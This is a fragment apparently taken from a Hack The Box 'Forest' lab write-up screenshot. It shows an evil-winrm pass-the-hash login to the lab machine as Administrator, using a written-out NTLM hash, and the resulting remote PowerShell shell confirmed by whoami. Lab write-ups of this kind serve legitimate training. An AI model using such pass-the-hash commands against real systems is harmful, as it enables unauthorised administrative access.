 ┌──(rebick㉿rebickPC)-[~/Documents/HtB/Forest/exploits]
└─$ evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-w
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>